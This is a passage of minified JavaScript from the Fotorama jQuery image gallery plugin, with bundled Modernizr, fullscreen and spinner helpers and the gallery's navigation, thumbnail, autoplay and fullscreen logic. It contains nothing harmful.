c,e,f,h=a[0],i={prevent:{}};return S(h,Qc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)&&!Math.abs(h),l=Y(0>j),m=e===l,n=d.now(),o=Rc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(X(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Tc)),(b.onEnd||g)(a,b.shift?l:j)))}),i}function db(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function eb(a){d.Fotorama.instances.push(a),db()}function fb(a){d.Fotorama.instances.splice(a.index,1),db()}var gb="fotorama",hb="fullscreen",ib=gb+"__wrap",jb=ib+"--css2",kb=ib+"--css3",lb=ib+"--video",mb=ib+"--fade",nb=ib+"--slide",ob=ib+"--no-controls",pb=ib+"--no-shadows",qb=ib+"--pan-y",rb=ib+"--rtl",sb=ib+"--only-active",tb=ib+"--no-captions",ub=ib+"--toggle-arrows",vb=gb+"__stage",wb=vb+"__frame",xb=wb+"--video",yb=vb+"__shaft",zb=gb+"__grab",Ab=gb+"__pointer",Bb=gb+"__arr",Cb=Bb+"--disabled",Db=Bb+"--prev",Eb=Bb+"--next",Fb=gb+"__nav",Gb=Fb+"-wrap",Hb=Fb+"__shaft",Ib=Fb+"--dots",Jb=Fb+"--thumbs",Kb=Fb+"__frame",Lb=Kb+"--dot",Mb=Kb+"--thumb",Nb=gb+"__fade",Ob=Nb+"-front",Pb=Nb+"-rear",Qb=gb+"__shadow",Rb=Qb+"s",Sb=Rb+"--left",Tb=Rb+"--right",Ub=gb+"__active",Vb=gb+"__select",Wb=gb+"--hidden",Xb=gb+"--fullscreen",Yb=gb+"__fullscreen-icon",Zb=gb+"__error",$b=gb+"__loading",_b=gb+"__loaded",ac=_b+"--full",bc=_b+"--img",cc=gb+"__grabbing",dc=gb+"__img",ec=dc+"--full",fc=gb+"__dot",gc=gb+"__thumb",hc=gc+"-border",ic=gb+"__html",jc=gb+"__video",kc=jc+"-play",lc=jc+"-close",mc=gb+"__caption",nc=gb+"__caption__wrap",oc=gb+"__spinner",pc='" tabindex="0" role="button',qc=d&&d.fn.jquery.split(".");if(!qc||qc[0]<1||1==qc[0]&&qc[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var rc={},sc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),tc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},uc="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)tc.ok=!0;else for(var vc=0,wc=uc.length;wc>vc;vc++)if(tc.prefix=uc[vc],"undefined"!=typeof b[tc.prefix+"CancelFullScreen"]){tc.ok=!0;break}tc.ok&&(tc.event=tc.prefix+"fullscreenchange",tc.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},tc.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},tc.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var xc,yc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},zc={top:"auto",left:"auto",className:""};!function(a,b){xc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var Ac,Bc,Cc,Dc,Ec,Fc,Gc=d(a),Hc=d(b),Ic="quirks"===c.hash.replace("#",""),Jc=sc.csstransforms3d,Kc=Jc&&!Ic,Lc=Jc||"CSS1Compat"===b.compatMode,Mc=tc.ok,Nc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Oc=!Kc||Nc,Pc=navigator.msPointerEnabled,Qc="onwheel"in b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Rc=250,Sc=300,Tc=1400,Uc=5e3,Vc=2,Wc=64,Xc=500,Yc=333,Zc="$stageFrame",$c="$navDotFrame",_c="$navThumbFrame",ad="auto",bd=f([.1,0,.25,1]),cd=99999,dd={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Vc,glimpse:0,fit:"contain",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Wc,thumbheight:Wc,thumbmargin:Vc,thumbborderwidth:Vc,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Sc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},ed={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(a,e){function f(){d.each(yd,function(a,b){if(!b.i){b.i=le++;var c=z(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=A(b,yd,he),B(yd,{img:d.img,thumb:d.thumb},b.i,he)}}})}function g(a){return Yd[a]||he.fullScreen}function i(a){var b="keydown."+gb,c=gb+ie,d="keydown."+c,f="resize."+c+" orientationchange."+c;a?(Hc.on(d,function(a){var b,c;Cd&&27===a.keyCode?(b=!0,md(Cd,!0,!0)):(he.fullScreen||e.keyboard&&!he.index)&&(27===a.keyCode?(b=!0,he.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&X(a),c&&he.show({index:c,slow:a.altKey,user:!0})}),he.index||Hc.off(b).on(b,"textarea, input, select",function(a){!Bc.hasClass(hb)&&a.stopPropagation()}),Gc.on(f,he.resize)):(Hc.off(d),Gc.off(f))}function j(b){b!==j.f&&(b?(a.html("").addClass(gb+" "+je).append(pe).before(ne).before(oe),eb(he)):(pe.detach(),ne.detach(),oe.detach(),a.html(me.urtext).removeClass(je),fb(he)),i(b),j.f=b)}function n(){yd=he.data=yd||O(e.data)||C(a),zd=he.size=yd.length,!xd.ok&&e.shuffle&&N(yd),f(),Ie=y(Ie),zd&&j(!0)}function s(){var a=2>zd||Cd;Le.noMove=a||Rd,Le.noSwipe=a||!e.swipe,!Vd&&re.toggleClass(zb,!e.click&&!Le.noMove&&!Le.noSwipe),Pc&&pe.toggleClass(qb,!Le.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Uc,1.5*Ud)}function w(){function a(a,c){b[a?"add":"remove"].push(c)}he.options=e=Q(e),Rd="crossfade"===e.transition||"dissolve"===e.transition,Ld=e.loop&&(zd>2||Rd&&(!Vd||"slide"!==Vd)),Ud=+e.transitionduration||Sc,Xd="rtl"===e.direction,Yd=d.extend({},e.keyboard&&ed,e.keyboard);var b={add:[],remove:[]};zd>1?(Md=e.nav,Od="top"===e.navposition,b.remove.push(Vb),ve.toggle(!!e.arrows)):(Md=!1,ve.hide()),cc(),Bd=new xc(d.extend(yc,e.spinner,zc,{direction:Xd?-1:1})),Ec(),Fc(),e.autoplay&&t(e.autoplay),Sd=m(e.thumbwidth)||Wc,Td=m(e.thumbheight)||Wc,Me.ok=Oe.ok=e.trackpad&&!Oc,s(),dd(e,[Ke]),Nd="thumbs"===Md,Nd?(rc(zd,"navThumb"),Ad=Ae,ge=_c,I(ne,d.Fotorama.jst.style({w:Sd,h:Td,b:e.thumbborderwidth,m:e.thumbmargin,s:ie,q:!Lc})),xe.addClass(Jb).removeClass(Ib)):"dots"===Md?(rc(zd,"navDot"),Ad=ze,ge=$c,xe.addClass(Ib).removeClass(Jb)):(Md=!1,xe.removeClass(Jb+" "+Ib)),Md&&(Od?we.insertBefore(qe):we.insertAfter(qe),wc.nav=!1,wc(Ad,ye,"nav")),Pd=e.allowfullscreen,Pd?(Ce.prependTo(qe),Qd=Mc&&"native"===Pd):(Ce.detach(),Qd=!1),a(Rd,mb),a(!Rd,nb),a(!e.captions,tb),a(Xd,rb),a("always"!==e.arrows,ub),Wd=e.shadows&&!Oc,a(!Wd,pb),pe.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Je=d.extend({},e)}function x(a){return 0>a?(zd+a%zd)%zd:a>=zd?a%zd:a}function y(a){return h(a,0,zd-1)}function D(a){return Ld?x(a):y(a)}function T(a){return a>0||Ld?a-1:!1}function _(a){return zd-1>a||Ld?a+1:!1}function ab(){Le.min=Ld?-1/0:-q(zd-1,Ke.w,e.margin,Fd),Le.max=Ld?1/0:-q(0,Ke.w,e.margin,Fd),Le.snap=Ke.w+e.margin}function db(){Ne.min=Math.min(0,Ke.nw-ye.width()),Ne.max=0,ye.toggleClass(zb,!(Ne.noMove=Ne.min===Ne.max))}function Nb(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=yd[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function Ob(a,b,c,d){(!Zd||"*"===Zd&&d===Kd)&&(a=p(e.width)||p(a)||Xc,b=p(e.height)||p(b)||Yc,he.resize({width:a,ratio:e.ratio||c||a/b},0,d!==Kd&&"*"))}function Pb(a,b,c,f,g){Nb(a,b,function(a,h,i,j,k,l){function m(a){var b=x(h);fd(a,{index:b,src:v,frame:yd[b]})}function n(){s.remove(),d.Fotorama.cache[v]="error",i.html&&"stage"===b||!w||w===v?(!v||i.html||q?"stage"===b&&(j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b),m("load"),Ob()):(j.trigger("f:error").removeClass($b).addClass(Zb),m("error")),l.state="error",!(zd>1&&yd[h]===i)||i.html||i.deleted||i.video||q||(i.deleted=!0,he.splice(h,1))):(i[u]=v=w,Pb([h],b,c,f,!0))}function o(){d.Fotorama.measures[v]=t.measures=d.Fotorama.measures[v]||{width:r.width,height:r.height,ratio:r.width/r.height},Ob(t.measures.width,t.measures.height,t.measures.ratio,h),s.off("load error").addClass(dc+(q?" "+ec:"")).prependTo(j),H(s,c||Ke,f||i.fit||e.fit),d.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){j.trigger("f:load").removeClass($b+" "+Zb).addClass(_b+" "+(q?ac:bc)),"stage"===b?m("load"):(i.thumbratio===ad||!i.thumbratio&&e.thumbratio===ad)&&(i.thumbratio=t.measures.ratio,vd())},0)}function p(){var a=10;F(function(){return!ee||!a--&&!Oc},function(){o()})}if(j){var q=he.fullScreen&&i.full&&i.full!==i.img&&!l.$full&&"stage"===b;if(!l.$img||g||q){var r=new Image,s=d(r),t=s.data();l[q?"$full":"$img"]=s;var u="stage"===b?q?"full":"img":"thumb",v=i[u],w=q?null:i["stage"===b?"thumb":"img"];if("navThumb"===b&&(j=l.$wrap),!v)return void n();d.Fotorama.cache[v]?!function y(){"error"===d.Fotorama.cache[v]?n():"loaded"===d.Fotorama.cache[v]?setTimeout(p,0):setTimeout(y,100)}():(d.Fotorama.cache[v]="*",s.on("load",p).on("error",n)),l.state="",r.src=v}}})}function Qb(a){He.append(Bd.spin().el).appendTo(a)}function cc(){He.detach(),Bd&&Bd.stop()}function jc(){var a=Dd[Zc];a&&!a.data().state&&(Qb(a),a.on("f:load f:error",function(){a.off("f:load f:error"),cc()}))}function qc(a){V(a,sd),W(a,function(){setTimeout(function(){P(xe)},0),Nc({time:Ud,guessIndex:d(this).data().eq,minMax:Ne})})}function rc(a,b){Nb(a,b,function(a,c,e,f,g,h){if(!f){f=e[g]=pe[g].clone(),h=f.data(),h.data=e;var i=f[0];"stage"===b?(e.html&&d('<div class="'+ic+'"></div>').append(e._html?d(e.html).removeAttr("id").html(e._html):e.html).appendTo(f),e.caption&&d(M(mc,M(nc,e.caption))).appendTo(f),e.video&&f.addClass(xb).append(Ee.clone()),W(i,function(){setTimeout(function(){P(qe)},0),pd({index:h.eq,user:!0})}),se=se.add(f)):"navDot"===b?(qc(i),ze=ze.add(f)):"navThumb"===b&&(qc(i),h.$wrap=f.children(":first"),Ae=Ae.add(f),e.video&&f.append(Ee.clone()))}})}function sc(a,b,c){return a&&a.length&&H(a,b,c)}function uc(a){Nb(a,"stage",function(a,b,c,f,g,h){if(f){var i=x(b);h.eq=i,Qe[Zc][i]=f.css(d.extend({left:Rd?0:q(b,Ke.w,e.margin,Fd)},Rd&&l(0))),E(f[0])&&(f.appendTo(re),md(c.$video));var j=c.fit||e.fit;sc(h.$img,Ke,j),sc(h.$full,Ke,j)}})}function vc(a,b){if("thumbs"===Md&&!isNaN(a)){var c=-a,f=-a+Ke.nw;Ae.each(function(){var a=d(this),g=a.data(),h=g.eq,i={h:Td},j=(yd[h]||{}).thumbfit||e.thumbfit;i.w=g.w,g.l+g.w<c||g.l>f||sc(g.$img,i,j)||b&&Pb([h],"navThumb",i,j)})}}function wc(a,b,c){if(!wc[c]){var f="nav"===c&&Nd,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=yd.length;f>e;e++)if(c.data===yd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Td*b.data.thumbratio)||Sd;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),wc[c]=!0}}function Cc(a){return a-Re>Ke.w/3}function Dc(a){return!(Ld||Ie+a&&Ie-zd+a||Cd)}function Ec(){var a=Dc(0),b=Dc(1);te.toggleClass(Cb,a).attr(U(a)),ue.toggleClass(Cb,b).attr(U(b))}function Fc(){Me.ok&&(Me.prevent={"<":Dc(0),">":Dc(1)})}function Ic(a){var b,c,d=a.data();return Nd?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Ke.w-c-10*e.thumbmargin}}function Jc(a){var b=Dd[ge].data();Z(Be,{time:1.2*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Nc(a){var b=yd[a.guessIndex][ge];if(b){var c=Ne.min!==Ne.max,d=a.minMax||c&&Ic(Dd[ge]),e=c&&(a.keep&&Nc.l?Nc.l:h((a.coo||Ke.nw/2)-Ic(b).c,d.min,d.max)),f=c&&h(e,Ne.min,Ne.max),g=1.1*a.time;Z(ye,{time:g,pos:f||0,onEnd:function(){vc(f,!0)}}),ld(xe,J(f,Ne.min,Ne.max)),Nc.l=e}}function Qc(){Tc(ge),Pe[ge].push(Dd[ge].addClass(Ub))}function Tc(a){for(var b=Pe[a];b.length;)b.shift().removeClass(Ub)}function Vc(a){var b=Qe[a];d.each(Ed,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function bd(a){Fd=Gd=Ie;var b=Dd[Zc];b&&(Tc(Zc),Pe[Zc].push(b.addClass(Ub)),a||he.show.onEnd(!0),u(re,0,!0),Vc(Zc),uc(Ed),ab(),db())}function dd(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:R(a.ratio)})})}function fd(b,c){a.trigger(gb+":"+b,[he,c])}function gd(){clearTimeout(hd.t),ee=1,e.stopautoplayontouch?he.stopAutoplay():be=!0}function hd(){e.stopautoplayontouch||(id(),jd()),hd.t=setTimeout(function(){ee=0},Sc+Rc)}function id(){be=!(!Cd&&!ce)}function jd(){if(clearTimeout(jd.t),!e.autoplay||be)return void(he.autoplay&&(he.autoplay=!1,fd("stopautoplay")));he.autoplay||(he.autoplay=!0,fd("startautoplay"));var a=Ie,b=Dd[Zc].data();F(function(){return b.state||a!==Ie},function(){jd.t=setTimeout(function(){be||a!==Ie||he.show(Ld?Y(!Xd):x(Ie+(Xd?-1:1)))},e.autoplay)})}function kd(){he.fullScreen&&(he.fullScreen=!1,Mc&&tc.cancel(ke),Bc.removeClass(hb),Ac.removeClass(hb),a.removeClass(Xb).insertAfter(oe),Ke=d.extend({},de),md(Cd,!0,!0),rd("x",!1),he.resize(),Pb(Ed,"stage"),P(Gc,_d,$d),fd("fullscreenexit"))}function ld(a,b){Wd&&(a.removeClass(Sb+" "+Tb),b&&!Cd&&a.addClass(b.replace(/^|\s/g," "+Rb+"--")))}function md(a,b,c){b&&(pe.removeClass(lb),Cd=!1,s()),a&&a!==Cd&&(a.remove(),fd("unloadvideo")),c&&(id(),jd())}function nd(a){pe.toggleClass(ob,a)}function od(a){if(!Le.flow){var b=a?a.pageX:od.x,c=b&&!Dc(Cc(b))&&e.click;od.p!==c&&qe.toggleClass(Ab,c)&&(od.p=c,od.x=b)}}function pd(a){clearTimeout(pd.t),e.clicktransition&&e.clicktransition!==e.transition?(Vd=e.transition,he.setOptions({transition:e.clicktransition}),pd.t=setTimeout(function(){he.show(a)},10)):he.show(a)}function qd(a,b){var c=a.target,f=d(c);f.hasClass(kc)?he.playVideo():c===De?he.toggleFullScreen():Cd?c===Ge&&md(Cd,!0,!0):b?nd():e.click&&pd({index:a.shiftKey||Y(Cc(a._x)),slow:a.altKey,user:!0})}function rd(a,b){Le[a]=Ne[a]=b}function sd(a){var b=d(this).data().eq;pd({index:b,slow:a.altKey,user:!0,coo:a._x-xe.offset().left})}function td(a){pd({index:ve.index(this)?">":"<",slow:a.altKey,user:!0})}function ud(a){W(a,function(){P(qe),setTimeout(function(){P(qe)},0),nd(!1)})}function vd(){vd.ok;if(n(),w(),!vd.i){vd.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Kd=K(a||c.hash.replace(/^#/,""),yd,0===he.index||a,a)),Ie=Fd=Gd=Hd=Kd=D(Kd)||0}if(zd){if(wd())return;Cd&&md(Cd,!0),Ed=[],Vc(Zc),vd.ok=!0,he.show({index:Ie,time:0}),he.resize()}else he.destroy()}function wd(){return!wd.f===Xd?(wd.f=Xd,Ie=zd-1-Ie,he.reverse(),!0):void 0}function xd(){xd.ok||(xd.ok=!0,fd("ready"))}Ac=d("html"),Bc=d("body");var yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d,_d,ae,be,ce,de,ee,fe,ge,he=this,ie=d.now(),je=gb+ie,ke=a[0],le=1,me=a.data(),ne=d("<style></style>"),oe=d(M(Wb)),pe=d(M(ib)),qe=d(M(vb)).appendTo(pe),re=(qe[0],d(M(yb)).appendTo(qe)),se=d(),te=d(M(Bb+" "+Db+pc)),ue=d(M(Bb+" "+Eb+pc)),ve=te.add(ue).appendTo(qe),we=d(M(Gb)),xe=d(M(Fb)).appendTo(we),ye=d(M(Hb)).appendTo(xe),ze=d(),Ae=d(),Be=(re.data(),ye.data(),d(M(hc)).appendTo(ye)),Ce=d(M(Yb+pc)),De=Ce[0],Ee=d(M(kc)),Fe=d(M(lc)).appendTo(qe),Ge=Fe[0],He=d(M(oc)),Ie=!1,Je={},Ke={},Le={},Me={},Ne={},Oe={},Pe={},Qe={},Re=0,Se=[];pe[Zc]=d(M(wb)),pe[_c]=d(M(Kb+" "+Mb+pc,M(gc))),pe[$c]=d(M(Kb+" "+Lb+pc,M(fc))),Pe[Zc]=[],Pe[_c]=[],Pe[$c]=[],Qe[Zc]={},pe.addClass(Kc?kb:jb).toggleClass(ob,!e.controlsonstart),me.fotorama=this,he.startAutoplay=function(a){return he.autoplay?this:(be=ce=!1,t(a||e.autoplay),jd(),this)},he.stopAutoplay=function(){return he.autoplay&&(be=ce=!0,jd()),this},he.show=function(a){var b;
"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?Gd+1:"<"===b?Gd-1:"<<"===b?0:">>"===b?zd-1:b,b=isNaN(b)?K(b,yd,!0):b,b="undefined"==typeof b?Ie||0:b,he.activeIndex=Ie=D(b),Id=T(Ie),Jd=_(Ie),Ed=[Ie,Id,Jd],Gd=Ld?b:Ie;var c=Math.abs(Hd-Gd),d=v(a.time,function(){return Math.min(Ud*(1+(c-1)/12),2*Ud)}),f=a.overPos;a.slow&&(d*=10);var g=Dd;he.activeFrame=Dd=yd[Ie];var i=g===Dd;md(Cd,Dd.i!==yd[x(Fd)].i),rc(Ed,"stage"),uc(Oc?[Gd]:[Gd,T(Gd),_(Gd)]),rd("go",!0),i||fd("show",{user:a.user,time:d}),be=!0;var j=he.show.onEnd=function(b){if(!j.ok){if(j.ok=!0,b||bd(!0),!i&&(fd("showend",{user:a.user}),!b&&Vd&&Vd!==e.transition))return he.setOptions({transition:Vd}),void(Vd=!1);jc(),Pb(Ed,"stage"),rd("go",!1),Fc(),od(),id(),jd()}};if(Rd){var k=Dd[Zc],l=Ie!==Hd?yd[Hd][Zc]:null;$(k,l,se,{time:d,method:e.transition,onEnd:j},Se)}else Z(re,{pos:-q(Gd,Ke.w,e.margin,Fd),overPos:f,time:d,onEnd:j});if(Ec(),Md){Qc();var m=y(Ie+h(Gd-Hd,-1,1));Nc({time:d,coo:m!==Ie&&a.coo,guessIndex:"undefined"!=typeof a.coo?m:Ie,keep:i}),Nd&&Jc(d)}return ae="undefined"!=typeof Hd&&Hd!==Ie,Hd=Ie,e.hash&&ae&&!he.eq&&G(Dd.id||Ie+1),this},he.requestFullScreen=function(){return Pd&&!he.fullScreen&&($d=Gc.scrollTop(),_d=Gc.scrollLeft(),P(Gc),rd("x",!0),de=d.extend({},Ke),a.addClass(Xb).appendTo(Bc.addClass(hb)),Ac.addClass(hb),md(Cd,!0,!0),he.fullScreen=!0,Qd&&tc.request(ke),he.resize(),Pb(Ed,"stage"),jc(),fd("fullscreenenter")),this},he.cancelFullScreen=function(){return Qd&&tc.is()?tc.cancel(b):kd(),this},he.toggleFullScreen=function(){return he[(he.fullScreen?"cancel":"request")+"FullScreen"]()},S(b,tc.event,function(){!yd||tc.is()||Cd||kd()}),he.resize=function(a){if(!yd)return this;var b=arguments[1]||0,c=arguments[2];dd(he.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Q(a),[Ke,c||he.fullScreen||e]);var 